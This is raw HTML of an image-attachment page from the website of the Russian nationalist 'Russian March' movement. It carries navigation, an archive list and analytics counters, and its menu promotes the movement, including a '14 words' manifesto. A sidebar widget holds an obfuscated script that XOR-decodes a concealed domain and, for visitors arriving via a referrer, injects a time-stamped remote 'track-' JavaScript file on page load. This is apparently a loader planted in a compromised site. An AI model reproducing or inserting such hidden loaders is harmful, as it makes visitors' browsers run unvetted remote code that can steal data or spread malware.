

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/novosti/russkij-marsh-2019-v-regionah-2.html/attachment/thumb-2
body_size: 8216
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>thumb | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;thumb&raquo;" href="https://rmarsh.info/novosti/russkij-marsh-2019-v-regionah-2.html/attachment/thumb-2/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=6845' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Frusskij-marsh-2019-v-regionah-2.html%2Fattachment%2Fthumb-2" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Frusskij-marsh-2019-v-regionah-2.html%2Fattachment%2Fthumb-2&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-6845 attachmentid-6845 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">thumb</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-6845" class="image-attachment post-6845 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/novosti/russkij-marsh-2019-v-regionah-2.html/attachment/jj5334855432314923887" title="thumb" rel="attachment"><img width="720" height="480" src="https://rmarsh.info/wp-content/uploads/2019/11/thumb-1.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2019/11/thumb-1.jpg 720w, https://rmarsh.info/wp-content/uploads/2019/11/thumb-1-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2019/11/thumb-1-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2019/11/thumb-1-140x94.jpg 140w" sizes="(max-width: 720px) 100vw, 720px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/novosti/russkij-marsh-2019-v-regionah-2.html/attachment/6-3'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/novosti/russkij-marsh-2019-v-regionah-2.html/attachment/jj5334855432314923887'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"f71e5bb2c9"};
/* ]]> */
</script>
